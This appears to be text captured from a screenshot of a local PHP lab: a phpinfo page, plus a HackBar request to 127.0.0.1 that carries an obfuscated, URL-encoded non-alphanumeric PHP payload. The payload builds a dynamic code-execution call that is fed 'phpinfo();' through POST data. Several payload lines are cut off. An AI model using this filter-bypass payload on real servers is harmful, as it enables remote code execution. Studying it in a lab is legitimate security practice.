 PHP Version 5.4.45
php
System
Windows NT LAPTOP-263VDPSL 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://127.0.0.1/index.php?code=%24__%3d('%3e'%3e'%3c')%2b('%3e'%3e'%3c')%3b%24_%3d%24__%2f%24__%3b%24____%3d''%3b%24___%3d%22%e7%9
(%24___%7b%24_%7d)%3b%24___%3d%22%e5%92%8c%22%3b%24____.%3d~(%24___%7b%24__%7d)%3b%24___%3d%22%e5%92%8c%22%3b%24___
%3b%24___%3d%22%e7%9a%84%22%3b%24____.%3d~(%24___%7b%24_%7d)%3b%24___%3d%22%e5%8d%8a%22%3b%24____.%3d~(%24___%7b%24
%e5%a7%8b%22%3b%24____.%3d~(%24___%7b%24__%7d)%3b%24_____%3d'_'%3b%24___%3d%22%e4%bf%af%22%3b%24_____.%3d~(%24___%7b%2
%e7%9e%b0%22%3b%24_____.%3d~(%24___%7b%24__%7d)%3b%24___%3d%22%e6%ac%a1%22%3b%24_____.%3d~(%24___%7b%24_%7d)%3b%24__
%3b%24_____.%3d~(%24___%7b%24_%7d)%3b%24_%3d%24%24_____%3b%24____(%24_%5b%24__%5d)%3b
Post data Referer User Agent Cookies Clear All
2=phpinfo();